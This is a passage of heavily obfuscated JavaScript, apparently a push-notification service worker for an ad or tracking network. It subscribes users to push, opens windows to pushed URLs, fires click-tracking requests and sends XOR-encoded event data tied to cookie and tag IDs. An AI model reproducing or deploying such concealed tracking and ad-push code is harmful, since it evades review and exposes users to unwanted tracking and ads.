J7,c;try{J7=W8;J7+=R4;c=b6;b&&(c=JSON[J7](B(b,C0)));a&&a(c);}catch(d){a&&a(b6);}})[P7](function(b){a&&a(b6);});}catch(b){a&&a(b6);}}e0=p4;e0+=H4;X0=T4;X0+=Q4;X0+=L4;X0+=R4;R0=f4;R0+=d4;R0+=z4;k0=D4;k0+=U4;k0+=Q4;k0+=O4;P0=x4;P0+=r4;P0+=R4;P0+=e4;function I(a){var m6="+";var K6="=";var g6="pea";var j6="repl";var u6="place";var N6="eAt";var q6="Cod";var j7,u7,v7,s7,y7,N7,q7,b;j7=F6;j7+=q6;j7+=N6;u7=y6;u7+=a4;u7+=s6;u7+=O4;v7=y6;v7+=v6;v7+=n8;v7+=O4;s7=z4;s7+=R4;s7+=u6;y7=j6;y7+=x4;y7+=t8;y7+=R4;N7=h6;N7+=O4;q7=V6;q7+=g6;q7+=n8;b=K6[q7]((a0-a[N7]%a0)%a0);a=(a+b)[y7](/\-/g,m6)[s7](/_/g,v8);a=atob(a);for(var b=new Uint8Array(a[v7]),c=i0;c<a[u7];++c)b[c]=a[j7](c);return b;}I3=w4;I3+=i4;function Q(a,b,c,d,e){J(d,function(d,g){var H9p="nse";var p9p="espo";var g2,V2;g2=X9p;g2+=z6;V2=z4;V2+=p9p;V2+=H9p;h(V2,g,{type:g2,push_id:b},e,function(){var z9p="arse";var d9p="onses";var f9p="num_resp";var Q9p="ow";var M4=+"204";var Q2,T2,X2,R2,I2,m2,k,K2;try{if(d&&M4!=g){Q2=Y9p;Q2+=x4;Q2+=N8;Q2+=K8;T2=T9p;T2+=Q9p;X2=N8;X2+=R4;X2+=a4;X2+=L9p;R2=f9p;R2+=d9p;I2=Q4;I2+=n8;I2+=z4;I2+=m9p;m2=N8;m2+=R4;m2+=V9p;m2+=O4;k=b6;try{K2=D4;K2+=z9p;k=JSON[K2](R(d));}catch(m){k=b6;}k&&i0!=k[m2]?I2==typeof k[i0]?G(b,c,e,k,a):h(R2,k[X2],{push_id:b},e,function(){d(b,c,e,i0);function d(b,c,e,f){var H2,p2,g,h;H2=N8;H2+=R4;H2+=b9p;p2=t6;p2+=m7p;g=b6,h=d[p2](b6,b,c,e,f+A0);f+A0==k[H2]&&(h=a,g=c);G(b,g,e,k[f],h);}}):h(T2,Q2,{push_id:b},e,function(){t(c,a);});}else t(c,a);}catch(m){var f2,L2;f2=I9p;f2+=R9p;L2=T9p;L2+=Q9p;h(L2,f2,{push_id:b},e,function(){t(c,a);});}});});}I3+=A4;I3+=E4;m3=x4;m3+=n4;N3=a4;N3+=C4;N3+=G4;function K(a,b,c){var r7p="ene";var x7p="addEventList";var O7p="ventListener";var U7p="ST";var D7p="O";var f7p="undefi";var O9,U9,D9,z9,g9,d9,f9,L9,Q9,T9,H9,p9,m9,K9,d;O9=i4;O9+=L7p;U9=n8;U9+=O4;U9+=R4;U9+=a4;D9=D4;D9+=a8;D9+=q7p;z9=I6;z9+=L7p;g9=f7p;g9+=d4;g9+=Q6;if(g9!=typeof XMLHttpRequest){d9=Q4;d9+=R4;d9+=d7p;f9=z7p;f9+=D7p;f9+=U7p;L9=a8;L9+=D4;L9+=R4;L9+=a4;Q9=t6;Q9+=P8;Q9+=a4;Q9+=Q6;T9=R4;T9+=C6;T9+=a8;T9+=z4;H9=M8;H9+=O7p;p9=t6;p9+=m7p;m9=I7p;m9+=x4;m9+=Q6;K9=x7p;K9+=r7p;K9+=z4;d=new XMLHttpRequest();c&&(d[K9](m9,function(b){var i7p="resp";var w7p="Tex";var e7p="esponse";var X9,R9,I9;X9=z4;X9+=e7p;X9+=w7p;X9+=n8;R9=i7p;R9+=a8;R9+=a4;R9+=H7p;I9=Q7p;I9+=Q4;Y4==this[I9]&&this[R9]?b(this[X9],!i0):b(W6,!A0);}[p9](d,c),d),d[H9](T9,function(b){b(W6,!A0);}[Q9](d,c),d));d[L9](f9,a,!i0);d[d9](b);}else self[z9](a,{method:D9,body:b})[U9](function(b){c&&c(b,!i0);})[O9](function(b){c&&c(W6,!A0);});}N3+=Z4;function J(a,b){var R7p="dEventList";var g7p="bi";var V7p="pen";var h7p="ined";var j7p="ndef";var s7p="ca";var V9,s9,y9,S7,N9,q9,F9,l9,M9,Y9,k9,o7,c7,c;V9=s7p;V9+=J6;V9+=O4;s9=v7p;s9+=R4;s9+=a4;y9=I4;y9+=u7p;y9+=t8;y9+=O4;S7=U4;S7+=j7p;S7+=h7p;if(S7!=typeof XMLHttpRequest){N9=Q4;N9+=y8;N9+=Q6;q9=f6;q9+=d6;q9+=z6;F9=a8;F9+=V7p;l9=g7p;l9+=a4;l9+=Q6;M9=K7p;M9+=z4;M9+=a8;M9+=z4;Y9=t4;Y9+=s8;k9=t6;k9+=m7p;o7=I7p;o7+=x4;o7+=Q6;c7=G6;c7+=R7p;c7+=R4;c7+=E6;c=new XMLHttpRequest();b&&(c[c7](o7,function(b){var T7p="sponseT";var p7p="pon";var P9,J9,b9,W7,B7;P9=q7p;P9+=x4;P9+=n8;P9+=X7p;J9=c6;J9+=F7p;J9+=Q4;b9=V6;b9+=Q4;b9+=p7p;b9+=H7p;W7=V6;W7+=T7p;W7+=B6;B7=Q7p;B7+=Q4;Y4==this[B7]&&this[W7]?b(this[b9],this[J9]):b(W6,this[P9]);}[k9](c,b),c),c[Y9](M9,function(b){b(W6,i0);}[l9](c,b),c));c[F9](q9,a,!i0);c[N9]();}else self[y9](a)[s9](function(a){var h9,u9,v9;h9=t8;h9+=x4;h9+=X4;u9=v7p;u9+=y8;v9=n8;v9+=B6;b&&a[v9]()[u9](function(e){var j9;j9=c6;j9+=F7p;j9+=Q4;b(e,a[j9]);})[h9](function(a){b(W6,i0);});})[V9](function(a){b&&b(W6,i0);});}q3=t4;q3+=S4;q3+=c4;E1=o4;E1+=B4;A1=W4;A1+=b8;function x(a,b){var l6="gify";var Y6="str";var k6="rt";var P6="g2u3d";var F7,l7,M7,Y7,k7,c;try{if(a){F7=t8;F7+=x4;F7+=J6;F7+=O4;l7=n8;l7+=O4;l7+=R4;l7+=a4;M7=P6;M7+=k6;Y7=Q4;Y7+=R4;Y7+=n8;k7=Y6;k7+=M6;k7+=l6;c=C(JSON[k7](a),C0);A[Y7](M7,c)[l7](function(){b&&b();})[F7](function(a){b&&b();});}else b&&b();}catch(d){b&&b();}}A1+=c4;U1=J8;U1+=P8;U1+=k8;U1+=Y8;D1=M8;D1+=l8;D1+=F8;g1=q8;g1+=N8;V1=x4;V1+=r4;V1+=y8;V1+=s8;h1=v8;h1+=v8;j1=u8;j1+=j8;j1+=h8;u1=V8;u1+=g8;v1=D4;v1+=x4;v1+=z4;v1+=K8;R=function(a){var s2p="876543210+/";var y2p="UVMNOPQRIJKLEFGH9";var N2p="wxyzstuvrqponmijklefghABCDWXYZST";var q2p="abcd";var F2p="9876543210+/";var l2p="FGH";var M2p="abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLE";var Y2p="exOf";var k2p="0+/";var P2p="XYZSTUVMNOPQRIJKLEFGH987654321";var J2p="abcdwxyzstuvrqponmijklefghABCDW";var b2p="ghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/";var W9p="abcdwxyzstuvrqponmijklef";var B9p="exO";var o9p="A";var S9p="mCharCode";var t9p="fro";var Z9p="rCode";var G9p="ha";var C9p="fromC";var a9p="romC";var E9p="toStrin";var A9p="eplace";var w9p="odeAt";var O9p="fromCh";var g4="65535"*1;var V4=+"64512";var j4="56320"-0;var u4="56319"-0;var y4="1023"-0;var J4="64"|0;var t0="10"*1;var M5,Y5,k5,P5,J5,b5,W2,B2,o2,c2,S2,D2,z2,d2,t2,Z2,G2,C2,a2,n2,E2,A2,i2,w2,e2,r2,x2,O2,U2,d,e,f,g,k,h,b;M5=D9p;M5+=U6;M5+=O4;M5+=U9p;Y5=O9p;Y5+=x9p;Y5+=U6;Y5+=r9p;k5=y6;k5+=a4;k5+=L9p;P5=D4;P5+=U4;P5+=Q4;P5+=O4;J5=y6;J5+=b9p;b5=D4;b5+=U4;b5+=Q4;b5+=O4;W2=D4;W2+=U4;W2+=T9p;B2=D4;B2+=X7p;B2+=O4;o2=F6;o2+=U6;o2+=r9p;o2+=e9p;c2=F6;c2+=U6;c2+=w9p;S2=y6;S2+=b9p;D2=i9p;D2+=L9p;z2=z4;z2+=A9p;d2=E9p;d2+=n9p;a=a[d2]()[z2](/[^A-Za-z0-9\+\/]/g,W6);for(var b=W6,c=i0;c<a[D2];){t2=I4;t2+=a9p;t2+=O4;t2+=U9p;Z2=C9p;Z2+=G9p;Z2+=Z9p;G2=t9p;G2+=S9p;C2=c9p;C2+=z4;C2+=o9p;C2+=n8;a2=P8;a2+=d7p;a2+=B9p;a2+=I4;n2=W9p;n2+=b2p;E2=L7p;E2+=x9p;E2+=o9p;E2+=n8;A2=M6;A2+=Q6;A2+=B9p;A2+=I4;i2=J2p;i2+=P2p;i2+=k2p;w2=c9p;w2+=z4;w2+=o9p;w2+=n8;e2=P8;e2+=a4;e2+=Q6;e2+=Y2p;r2=M2p;r2+=l2p;r2+=F2p;x2=L7p;x2+=x9p;x2+=e9p;O2=M6;O2+=Q6;O2+=B9p;O2+=I4;U2=q2p;U2+=N2p;U2+=y2p;U2+=s2p;d=U2[O2](a[x2](c++)),e=r2[e2](a[w2](c++)),f=i2[A2](a[E2](c++)),g=n2[a2](a[C2](c++)),k=(e&c0)<<a0|f>>E0,h=(f&n0)<<G0|g,b=b+String[G2](d<<E0|e>>a0);J4!=f&&i0<k&&(b+=String[Z2](k));J4!=g&&i0<h&&(b+=String[t2](h));}a=b;b=[];c=i0;for(d=a[S2];c<d;)e=a[c2](c++),v4<=e&&u4>=e&&c<d?(f=a[o2](c++),j4==(f&V4)?b[B2](((e&y4)<<t0)+(f&y4)+K4):(b[W2](e),c--)):b[b5](e);v=b;u=v[J5];n=i0;for(a=[];!A0!==(b=H());)a[P5](b);b=a[k5];c=-A0;for(e=W6;++c<b;)d=a[c],g4<d&&(d-=K4,e+=String[Y5](d>>>t0&y4|v4),d=j4|d&y4),e+=String[M5](d);return e;},C=function(a,b){var X2p="hijklmnopqrstuvwxyz0123456789";var R2p="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefg";var I2p="arA";var m2p="and";var g2p="charC";var V2p="CodeAt";var h2p="CharCode";var j2p="om";var u2p="fr";var v2p="replac";var V5,h5,j5,u5,v5,s5,y5,N5,q5,F5,l5,c;V5=v2p;V5+=R4;h5=u2p;h5+=j2p;h5+=h2p;j5=h6;j5+=O4;u5=c9p;u5+=z4;u5+=V2p;v5=g2p;v5+=a8;v5+=K2p;s5=i9p;s5+=s6;s5+=O4;y5=z4;y5+=m2p;y5+=j2p;N5=I4;N5+=I7p;N5+=a8;N5+=z4;q5=t8;q5+=O4;q5+=I2p;q5+=n8;F5=i9p;F5+=n9p;F5+=v7p;l5=R2p;l5+=X2p;c=l5;for(var d=W6,e=c[F5],f=i0;f<b;f++)d+=c[q5](Math[N5](Math[y5]()*e));c=d;d=W6;for(e=i0;e<a[s5];e++)var f=a[v5](e),g=c[u5](e%c[j5]),d=d+String[h5](f^g);return btoa(c+d)[V5](/=/g,W6);},B=function(a,b){var f2p="substri";var L2p="ring";var Q2p="bst";var H2p="charCo";var p2p="arC";var p5,X5,R5,I5,m5,K5,g5,c;p5=D9p;p5+=U6;p5+=O4;p5+=U9p;X5=h6;X5+=O4;R5=L7p;R5+=p2p;R5+=r9p;R5+=e9p;I5=H2p;I5+=K2p;m5=y6;m5+=a4;m5+=n9p;m5+=v7p;K5=T2p;K5+=Q2p;K5+=L2p;g5=f2p;g5+=v6;a=atob(a);c=a[g5](i0,b);a=a[K5](b);for(var d=W6,e=i0;e<a[m5];e++)var f=a[I5](e),g=c[R5](e%c[X5]),d=d+String[p5](f^g);return d;},A=function(){var J5p="ea";function a(){c||(c=new Promise(function(b,a){var e2p="tore";var r2p="eyval-s";var x2p="error";var O2p="eded";var U2p="onupgradene";var D2p="ess";var z2p="cc";var d2p="ons";var U5,f5,Q5,T5,H5,c;U5=d2p;U5+=U4;U5+=z2p;U5+=D2p;f5=U2p;f5+=O2p;Q5=I8;Q5+=x2p;T5=J9p;T5+=r2p;T5+=e2p;H5=a8;H5+=D4;H5+=y8;c=indexedDB[H5](T5,A0);c[Q5]=function(){var w2p="rror";var L5;L5=R4;L5+=w2p;a(c[L5]);};c[f5]=function(){var n2p="resu";var E2p="ore";var A2p="reateObjectSt";var i2p="ey";var D5,z5,d5;D5=J9p;D5+=i2p;D5+=k8;D5+=g9p;z5=t8;z5+=A2p;z5+=E2p;d5=n2p;d5+=a2p;c[d5][z5](D5);};c[U5]=function(){var C2p="resul";var O5;O5=C2p;O5+=n8;b(c[O5]);};}));return c;}var a2p="lt";function b(b,c){var x5;x5=n8;x5+=O4;x5+=R4;x5+=a4;return a()[x5](function(a){return new Promise(function(g,k){var b5p="actio";var W2p="trans";var B2p="val";var o2p="omplete";var c2p="ror";var S2p="ectStore";var t2p="obj";var Z2p="yval";var G2p="ke";var n5,E5,i5,w5,e5,r5,h;n5=G2p;n5+=Z2p;E5=t2p;E5+=S2p;i5=a8;i5+=E6;i5+=c2p;w5=a8;w5+=a4;w5+=t8;w5+=o2p;e5=J9p;e5+=R4;e5+=P9p;e5+=B2p;r5=W2p;r5+=b5p;r5+=a4;h=a[r5](e5,b);h[w5]=function(){g();};h[i5]=function(){var A5;A5=R4;A5+=z4;A5+=c2p;k(h[A5]);};c(h[E5](n5));});});}var c;return{get:function(a){var k5p="nly";var P5p="do";var G5,a5,c;G5=n8;G5+=O4;G5+=R4;G5+=a4;a5=z4;a5+=J5p;a5+=P5p;a5+=k5p;return b(a5,function(b){var C5;C5=n9p;C5+=u7p;c=b[C5](a);})[G5](function(){var M5p="ult";var Y5p="es";var Z5;Z5=z4;Z5+=Y5p;Z5+=M5p;return c[Z5];});},set:function(a,c){var l5p="readw";var t5;t5=l5p;t5+=z4;t5+=P8;t5+=F5p;return b(t5,function(b){var S5;S5=D4;S5+=a6;b[S5](c,a);});},"delete":function(a){var q5p="eadwri";var c5;c5=z4;c5+=q5p;c5+=n8;c5+=R4;return b(c5,function(b){var N5p="el";var o5;o5=Q6;o5+=N5p;o5+=u7p;o5+=R4;b[o5](a);});},clear:function(){var s5p="wri";var y5p="read";var B5;B5=y5p;B5+=s5p;B5+=F5p;return b(B5,function(b){var W5;W5=t8;W5+=N8;W5+=J5p;W5+=z4;b[W5]();});},keys:function(){var u5p="nl";var v5p="reado";var s1,b1,a;s1=n8;s1+=O4;s1+=R4;s1+=a4;b1=v5p;b1+=u5p;b1+=P9p;a=[];return b(b1,function(b){var X5p="Curso";var R5p="Key";var I5p="open";var m5p="so";var K5p="openCu";var g5p="cal";var h5p="cce";var j5p="nsu";var Y1,k1,P1,J1;Y1=a8;Y1+=j5p;Y1+=h5p;Y1+=V5p;k1=g5p;k1+=N8;P1=K5p;P1+=z4;P1+=m5p;P1+=z4;J1=I5p;J1+=R5p;J1+=X5p;J1+=z4;(b[J1]||b[P1])[k1](b)[Y1]=function(){var Q5p="sult";var T5p="esu";var H5p="inu";var p5p="con";var y1,N1,q1,F1,l1,M1;y1=p5p;y1+=n8;y1+=H5p;y1+=R4;N1=V6;N1+=Q4;N1+=U4;N1+=a2p;q1=J9p;q1+=R4;q1+=P9p;F1=z4;F1+=T5p;F1+=N8;F1+=n8;l1=D4;l1+=U4;l1+=Q4;l1+=O4;M1=z4;M1+=R4;M1+=Q5p;this[M1]&&(a[l1](this[F1][q1]),this[N1][y1]());};})[s1](function(){return a;});}};}();l=B(l,C0);l=JSON[v1](l);r=l[i0],L=l[A0],M=l[E0],N=l[n0],O=l[a0],D=l[C0],P=self[u1][j1]+h1+D;self[V1](g1,function(a){var d5p="kipWaiti";var f5p="Until";var L5p="wait";var m1,K1;m1=L5p;m1+=f5p;K1=Q4;K1+=d5p;K1+=v6;self[K1]();a[m1](new Promise(function(b,a){z(function(a){var w5p="w_ver";var r5p="_v";var x5p="sw";var O5p="nsta";var D5p="ins";var z1,d1,f1,L1,Q1,T1,H1,p1,X1,R1,I1,c;z1=z6;z1+=z5p;d1=D5p;d1+=l7p;d1+=N8;d1+=N8;if(a){f1=z6;f1+=z4;f1+=U5p;L1=P8;L1+=O5p;L1+=N8;L1+=N8;Q1=x5p;Q1+=r5p;Q1+=R4;Q1+=z4;T1=z6;T1+=z4;T1+=U4;T1+=R4;H1=O4;H1+=P8;H1+=n8;p1=z6;p1+=z4;p1+=U4;p1+=R4;X1=U4;X1+=D4;X1+=e5p;X1+=F5p;R1=Z7p;R1+=k8;R1+=K7p;I1=Q4;I1+=w5p;c=a[I1];c?E(c,r)?(a[R1]=r,h(X1,p1,{},b6,function(){x(a,b);})):h(H1,T1,{},b6,b):(a[Q1]=r,h(L1,f1,{},b6,function(){x(a,b);}));}else h(d1,z1,{},b6,b);});}));});self[D1](U1,function(a){var e1,O1;e1=v7p;e1+=R4;e1+=a4;O1=i5p;O1+=A5p;O1+=E5p;O1+=n5p;a[O1](new Promise(function(b,a){var a5p="tivate";var r1,x1;r1=z6;r1+=z4;r1+=U5p;x1=x4;x1+=t8;x1+=a5p;h(x1,r1,{},b6,b);})[e1](function(){var G5p="lient";var C5p="cla";var i1,w1;i1=C5p;i1+=P8;i1+=e6;w1=t8;w1+=G5p;w1+=Q4;return self[w1][i1]();}));});self[A1](E1,function(a){var t5p="tUntil";var Z5p="wai";var n1;n1=Z5p;n1+=t5p;a[n1](new Promise(function(b,a){z(function(a){var k1p="cribe";var P1p="resubs";var b1p="istrati";var W5p="eg";var B5p="pushMa";var o5p="subscri";var c5p="pkey";var S5p="va";var a1,c,b3,c1,S1,t1,Z1,f;if(a){a1=S5p;a1+=c5p;c=a[a1];if(c){b3=i4;b3+=L7p;c1=n8;c1+=O4;c1+=R4;c1+=a4;S1=o5p;S1+=t6;S1+=R4;t1=B5p;t1+=a4;t1+=L4;t1+=K7p;Z1=z4;Z1+=W5p;Z1+=b1p;Z1+=I8;f=W6;try{f=I(c);}catch(g){var J1p="pid";var G1,C1;G1=S5p;G1+=J1p;C1=P1p;C1+=k1p;h(C1,G1,{},b6,b);return;}self[Z1][t1][S1]({userVisibleOnly:!i0,applicationServerKey:f})[c1](function(f){var F1p="ption";var l1p="ri";var M1p="subsc";var Y1p="ribe";var W1,B1,o1;W1=z6;W1+=z4;W1+=U4;W1+=R4;B1=P1p;B1+=t8;B1+=Y1p;o1=M1p;o1+=l1p;o1+=F1p;a[o1]=f;h(B1,W1,{vapkey:c,subscription:f},b6,function(){x(a,b);});})[b3](function(a){var u1p="messa";var v1p=" ";var s1p="k:";var y1p=" stac";var N1p=" |";var q1p="tac";var F3,l3,M3,Y3,k3,P3,J3,c;F3=I9p;F3+=R9p;l3=P1p;l3+=k1p;M3=Q4;M3+=q1p;M3+=J9p;Y3=N1p;Y3+=y1p;Y3+=s1p;Y3+=v1p;k3=q7p;k3+=x4;k3+=t8;k3+=J9p;P3=u1p;P3+=B8;J3=c7p;J3+=V5p;J3+=x4;J3+=B8;c=W6;a[J3]&&(c+=a[P3]);a[k3]&&(c+=Y3+a[M3]);h(l3,F3,{error:c},b6,b);});}else b();}else b();});}));});self[q3](N3,function(a){var Q1p="ati";var T1p="notific";var X1p="_id";var R1p="iv";var I1p="creat";var K1p="lyt";var g1p="ana";var V1p="il";var h1p="Unt";var g3,V3,h3,j3,u3,v3,s3,y3,b,c,d,e;try{g3=j9p;g3+=j1p;g3+=h1p;g3+=V1p;V3=g1p;V3+=K1p;V3+=m1p;V3+=M6;h3=Q6;h3+=x4;h3+=l7p;j3=I1p;j3+=R1p;j3+=R4;j3+=X1p;u3=Q6;u3+=x4;u3+=n8;u3+=x4;v3=p1p;v3+=H1p;s3=e5p;s3+=n8;s3+=x4;y3=T1p;y3+=Q1p;y3+=I8;b=a[y3],c=b[s3][v3]||W6,d=b[u3][j3]||W6,e=b[h3][V3]||W6;a[g3](new Promise(function(a,b){var L1p="clo";var K3;K3=L1p;K3+=K8;h(K3,d,{push_id:c},e,a);}));}catch(f){}});self[m3](I3,function(a){var o1p="x";var c1p="ick_acti";var S1p="ndexO";var t1p="lose";var Z1p="close";var G1p="tion";var C1p="ica";var a1p="notif";var n1p="hr";var E1p="e_";var A1p="creativ";var w1p="rls";var e1p="racking_u";var r1p="k_t";var x1p="clic";var O1p="ions_da";var U1p="analy";var z1p="ction";var d1p="ed";var f1p="efin";var a3,w3,e3,r3,x3,O3,U3,D3,z3,d3,f3,L3,Q3,T3,H3,p3,X3,R3,b,c,d,e,f,g,k,m,p,l,n3,E3,A3,i3,n;try{a3=i5p;a3+=A5p;a3+=E5p;a3+=n5p;w3=T6;w3+=Q6;w3+=f1p;w3+=d1p;e3=x4;e3+=z1p;r3=G4;r3+=D1p;r3+=J9p;x3=G4;x3+=Z4;O3=U1p;O3+=n8;O3+=m1p;O3+=M6;U3=Q6;U3+=x4;U3+=n8;U3+=x4;D3=J8;D3+=O1p;D3+=l7p;z3=e5p;z3+=n8;z3+=x4;d3=x1p;d3+=r1p;d3+=e1p;d3+=w1p;f3=Q6;f3+=i1p;f3+=x4;L3=A1p;L3+=E1p;L3+=H1p;Q3=Q6;Q3+=N9p;T3=p1p;T3+=H1p;H3=Q6;H3+=x4;H3+=l7p;p3=n1p;p3+=R4;p3+=I4;X3=Q6;X3+=x4;X3+=n8;X3+=x4;R3=a1p;R3+=C1p;R3+=G1p;b=a[R3],c=b[X3][p3]||W6,d=b[H3][T3]||W6,e=b[Q3][L3]||W6,f=b[f3][d3]||[],g=b[z3][D3]||{},k=b[U3][O3]||W6;b[x3]();m=r3,p=e,l=a[e3];if(l&&w3!=typeof g[l]){n3=G4;n3+=a8;n3+=Q4;n3+=R4;E3=Z1p;E3+=t8;E3+=t1p;A3=P8;A3+=S1p;A3+=I4;i3=t8;i3+=N8;i3+=c1p;i3+=I8;n=g[l],m=i3,p=c;-A0!=n[A3](E3)&&(p=n3);o1p!=n&&(c=n);}a[a3](new Promise(function(a,b){h(m,p,{push_id:d},k,function(){var J3p="dow";var b3p="nWin";var W1p="ope";var B1p="catc";var J0,Z3,G3,C3;J0=B1p;J0+=O4;Z3=n8;Z3+=O4;Z3+=R4;Z3+=a4;G3=W1p;G3+=b3p;G3+=J3p;C3=t8;C3+=N8;C3+=Z4;C3==p?a():clients[G3](c)[Z3](function(){var k3p="action";var P3p="click_";var c3,S3,t3;try{c3=N8;c3+=R4;c3+=v6;c3+=v7p;S3=P3p;S3+=k3p;t3=N8;t3+=y8;t3+=n9p;t3+=v7p;if(i0==f[t3]||S3==m)a();else for(var b=i0,c=i0;c<f[c3];++c)y(f[c],!A0,k9p,function(c,g,m,l){var M3p="k_track";var Y3p="Fal";var W3,B3,o3;W3=z6;W3+=z4;W3+=U5p;B3=Y3p;B3+=Q4;B3+=R4;o3=x1p;o3+=M3p;o3+=M6;o3+=n9p;h(o3,l?B3:W3,{push_id:d,creative_id:e,response_code:m,response_text:encodeURIComponent(g),tracking_url:c},k,function(){var b0;b0=N8;b0+=R4;b0+=b9p;++b;b==f[b0]&&a();});});}catch(g){a();}})[J0](a);});}));}catch(q){}});self[P0](k0,function(a){var V3p="son";var h3p="pe";var j3p="sh_id";var u3p="version";var v3p="s_";var s3p="j";var y3p="ic_domai";var N3p="nalyt";var q3p="rl";var F3p="_u";var l3p="aitUntil";var v0,s0,y0,N0,q0,F0,l0,b,M0,Y0,c,d,e,f,g;try{v0=j9p;v0+=l3p;s0=z4;s0+=n8;s0+=F3p;s0+=q3p;y0=X9p;y0+=z6;N0=x4;N0+=N3p;N0+=y3p;N0+=a4;q0=s3p;q0+=v3p;q0+=u3p;F0=D4;F0+=U4;F0+=j3p;l0=n8;l0+=P9p;l0+=h3p;b=W6;try{M0=s3p;M0+=V3p;Y0=Q6;Y0+=x4;Y0+=l7p;b=a[Y0][M0]();}catch(k){return;}c=b[l0],d=b[F0]||W6,e=b[q0]||r,f=b[N0]||b6,g=W6;y0==c&&(g=b[s0]);a[v0](new Promise(function(a,b){var g3p="pu";var j0,u0;j0=z6;j0+=z5p;u0=g3p;u0+=T9p;h(u0,j0,{type:c,push_id:d},f,function(){var R3p="DAT";var I3p="trat";var m3p="regis";var K3p="upd";var I0,m0,K0,g0,V0,h0;I0=X9p;I0+=z6;m0=t8;m0+=i1p;m0+=t8;m0+=O4;K0=n8;K0+=O4;K0+=R4;K0+=a4;g0=K3p;g0+=Y8;V0=m3p;V0+=I3p;V0+=a7p;h0=E5p;h0+=z7p;h0+=R3p;h0+=d6;h0==c?self[V0][g0]()[K0](a)[m0](a):I0==c&&W6!=g?Q(a,d,e,g,f):a();});}));}catch(k){}});self[R0](X0,function(a){var x3p="even";var O3p="tat";var U3p="vent_dat";var D3p="bscribe";var z3p="ru";var d3p="iption";var f3p="cr";var L3p="subs";var Q3p="scription";var T3p="sub";var H3p="yt";var p3p="anal";var X3p="typ";var T0,H0,p0,b,x0,O0,U0,D0,z0,d0,f0,L0,Q0,c,d,e,f,r0;T0=X3p;T0+=R4;H0=p3p;H0+=H3p;H0+=D1p;H0+=Q4;p0=Q6;p0+=x4;p0+=n8;p0+=x4;b=a[p0];if(H0==b[T0]){x0=T3p;x0+=Q3p;O0=D4;O0+=x9p;O0+=Q4;O0+=R4;U0=L3p;U0+=f3p;U0+=d3p;D0=z6;D0+=z3p;D0+=R4;z0=T2p;z0+=D3p;d0=V6;d0+=n8;d0+=z4;d0+=P9p;f0=R4;f0+=U3p;f0+=x4;L0=Q4;L0+=O3p;L0+=X7p;Q0=x3p;Q0+=n8;c=b[Q0],d=b[L0],e=b[f0],f=b[d0]||i0;z0==c&&D0==d&&(e[U0]=JSON[O0](e[x0]));try{r0=j9p;r0+=j1p;r0+=E5p;r0+=n5p;a[r0](new Promise(function(a,b){var l;l=i0;function m(){h(c,d,e,b6,function(b,c){i0==c&&l<f?(++l,m()):a();},!i0);}m();}));}catch(g){}}});self[e0](w0,function(a){});})(r);});(function(h){var i8="stri";i8+="ngi";i8+="fy";var P8="le";P8+="ng";P8+="t";P8+="h";var h8="c";h8+="har";h8+="Cod";h8+="eAt";var S8="from";S8+="CharCode";var k8="re";k8+="p";k8+="la";k8+="ce";var L8="sub";L8+="str";L8+="i";L8+="ng";var f8="s";f8+="e";f8+="arch";var q8="index";q8+="O";q8+="f";var s8="%";s8+="2";s8+="E";var c8="%";c8+="2F";var A8="p";A8+="a";A8+="rs";A8+="e";var W8="lo";W8+="c";W8+="at";W8+="ion";var e8="prot";e8+="o";e8+="col";var G8="/";G8+="/";var t8="imp";t8+="o";t8+="rt_tr";t8+="y";var l8="T";l8+="r";l8+="ue";var d8,x8,b8,B8,X8,m8,r8,V8,I8,U8,J8,M8,Z8,Y8,g8,O8,C8,R,N,j,T,L,E,M,Z,O,C,r,u,q,w,b,t,x,e,k,l,m,n,f,p,v,y;d8=l8;x8=t8;b8=G8;B8=e8;X8=W8;m8="6";r8="3";V8="2";I8=A8;U8="/";J8=".";M8=c8;Z8=s8;Y8=q8;g8="1";O8=f8;C8=L8;R=k8;N=S8;j=h8;T=P8;L="0";E="";M="5";Z=i8;O=1;C=0;try{r=function(a,b,c,d){var w8="getTim";w8+="e";var Y;Y=w8;a={event:a,timestamp:new Date()[Y](),event_data:c||{},status:b,tag_id:k,sub_id1:l,sub_id2:m,cookie_id:n,domain:f,sw_version:p};u(v,encodeURIComponent(q(JSON[Z](a),+M)),d);},u=function(a,b,c){var o8="und";o8+="e";o8+="fine";o8+="d";var z8="add";z8+="Eve";z8+="ntListen";z8+="er";var K8="l";K8+="o";K8+="a";K8+="d";var T8="bi";T8+="nd";var v8="o";v8+="pe";v8+="n";var p8="P";p8+="OS";p8+="T";var F8="s";F8+="e";F8+="n";F8+="d";var Q8="fe";Q8+="tc";Q8+="h";var n8="p";n8+="ost";var H8="t";H8+="h";H8+="en";var y8="ca";y8+="tch";var Q,H,i,P,S,s,W,G,I,U,J,d;Q=y8;H=H8;i=n8;P=Q8;S=F8;s=p8;W=v8;G=T8;I=K8;U=z8;J=o8;if(J!=typeof XMLHttpRequest){d=new XMLHttpRequest();c&&d[U](I,function(a){var N8="2";N8+="00";var j8="stat";j8+="us";var D8="response";D8+="Text";var B,X,V;B=D8;X=j8;V=N8;(V|C)==this[X]&&this[B]?a(this[B]):a(E);}[G](d,c),d);d[W](s,a,!(L*O));d[S](b);}else self[P](a,{method:i,body:b})[H](function(a){c&&c(a);})[Q](function(a){c&&c(E);});},q=function(a,b){var C0="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";C0+="wxyz0";C0+="123456789";var R8="c";R8+="harAt";var u8="fl";u8+="oor";var a8="r";a8+="a";a8+="nd";a8+="om";var D,o,K,F,c;D=a8;o=u8;K=R8;F=C0;c=F;for(var d=E,g=c[T],e=+L;e<b;e++)d+=c[K](Math[o](Math[D]()*g));c=d;d=E;for(g=L*O;g<a[T];g++)var e=a[j](g),f=c[j](g%c[T]),d=d+String[N](e^f);return btoa(c+d)[R](/=/g,E);},w=function(a,b){var c;a=atob(a);c=a[C8](+L,b);a=a[C8](b);for(var d=E,e=L*O;e<a[T];e++)var f=a[j](e),h=c[j](e%c[T]),d=d+String[N](f^h);return 